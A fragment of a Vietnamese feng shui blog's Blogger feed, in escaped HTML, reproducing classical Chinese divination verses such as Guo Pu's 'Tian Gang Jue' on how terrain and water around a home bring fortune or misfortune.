微軟正黑體, Arial, Tahoma, \u0026quot;Century gothic\u0026quot;, sans-serif; font-size: 20px; line-height: 26px; margin-bottom: 8px; margin-top: 8px; text-indent: 2em;\"\u003E\n十二：右水倒左。從向上丙字出去。不犯午字。猶須百步轉欄。合水局胎向胎方出水。謂之出煞。不作沖胎論。主大富大貴。人丁興旺。但內中間有壽短者。出幼婦寡居。\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/4967404239999277129\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2019\/06\/hoang-tuyen-nhi-thap-tu-son-cat-hung.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/4967404239999277129"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/4967404239999277129"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2019\/06\/hoang-tuyen-nhi-thap-tu-son-cat-hung.html","title":"HOÀNG TUYỀN NHỊ THẬP TỨ SƠN CÁT HUNG QUYẾT TƯỜNG GIẢI (HÁN NÔM)"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-3227700449805414546"},"published":{"$t":"2019-05-20T18:47:00.001+07:00"},"updated":{"$t":"2019-05-20T18:47:19.968+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cổ thư Hán Việt"}],"title":{"type":"text","$t":"QUÁCH PHÁC - THIÊN CANG QUYẾT (HÁN NÔM)"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; mso-background-themecolor: background1;\"\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: \u0026quot;CN-Hanh Khai\u0026quot;; line-height: 107%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;;\"\u003E郭璞《天罡诀》\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyuFLc0ZwA6PPMfzRWdYP-IkYT3zzTHfrRSOy0rFb1B5xAVDZf3PApBoNFJf-x4296ec2oko_BT9rBNktLP47PcriEeFVdZ02G29dE29PcX_WtnJ0pg_vz9U846PrNBwwzwhtigjBwXVg\/s1600\/A6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"441\" data-original-width=\"633\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyuFLc0ZwA6PPMfzRWdYP-IkYT3zzTHfrRSOy0rFb1B5xAVDZf3PApBoNFJf-x4296ec2oko_BT9rBNktLP47PcriEeFVdZ02G29dE29PcX_WtnJ0pg_vz9U846PrNBwwzwhtigjBwXVg\/s320\/A6.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"background: white; line-height: 18.75pt; margin-bottom: 11.25pt; margin-left: 0in; margin-right: 0in; margin-top: 11.25pt; mso-background-themecolor: background1; mso-outline-level: 1; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 11.5pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-font-kerning: 18.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; mso-background-themecolor: background1;\"\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;乾山艮水人丁旺，巽上满墀大吉昌。离上来龙临坟位，儿孙代代发文章。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E门前曲曲弯弯过，世世荣华又运昌。西北路上气昂昂，此地名为吉庄扬\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E家家\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E兴隆多豪富，四下平正是天堂。前高後低难长久\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E，後高前低广田庄。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E东低西高为逆地，水流震宫不相当。虽然流去无妨害，亦主人丁窜远方\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E东高西低为泽地，定主后代出贤良。虽然不动皆富贵，後代儿孙作栋梁\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E宅後池塘主\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E贫乏，又主无嗣腹嗽肠。当前冲水伤五箭，定主痨伤有灾殃\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E若然冲破二位上，後代淫乱没主\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E张。却然流去无妨碍，宅後池塘渐渐伤\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E巽上取水\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E难长久，纵然富贵不为祥。堂後污池为绝地，东北两箭最难防\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E却然富\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E贵无多载，十五年後定有伤。後高前低为上吉，壬子旺相进牛羊\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E资财\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: PMingLiU, serif; font-size: 14pt; line-height: 107%;\"\u003E仓\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E库皆茂盛，富贵荣华大吉昌。後有丘岭前有河，弯弯曲曲透长江\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E进财添丁牛羊旺，子子孙孙福寿长。四边低洼正中高，水流四散杀人刀\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E总然四下成龙虎，二十四年主失抛。门前有石倒尘埃，盗贼临门殃愁怀\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E官事口舌年年有，神箭\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E难防暗射来。四边高广正中低，此地名为地狱池\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E家\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E门衰败难为厚，阴盛阳衰事渐亏。前窄後宽盛足夸，家道兴隆盛富华\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E子\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E孙昌盛临官照，田园丰厚足桑麻。前宽後窄不须言，定主家乏卖尽\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E田。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E儿\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E孙逃出他方去，只因口大犯凶拳。风雷高广天泽低，有粮有谷有生意\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E出\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E门车马皆随足，儿孙代代做官厅。左伸右缩最为良，艮上来龙丁财祥\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E鹰行人仪家和顺，後代儿孙紫衣郎。猪羊牛马成群走，四十年後渐渐扬\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E子午砂水主\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E宽怀，年年进禄广招财。见官得喜方化吉，一世衣禄笑颜开\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E显然富贵田产旺，後代不脱子孙来。两边流水冲中间，前高後低定招难\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E人离\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E财散招官事，男为盗来女耍顽。水绕孤村去又来，其中妙理实难猜\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E世人不\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E识共中妙，山旺人丁水旺财。三山玄武气昂昂，水流东\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E去复朝堂。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E路冲坤道通来往，不做公侯作\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E栋梁。宅後青山数丈高，前面池塘起波涛\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E东南流水滔滔滚，九重直上作班僚。去水来山福寿全，远腰金带出英贤\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E。\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 14pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E若得来\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-size: 14pt; line-height: 107%;\"\u003E龙正穴上，代代儿孙出魁元。辰卯青山申未墀，乾涛坎丘福寿齐\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: 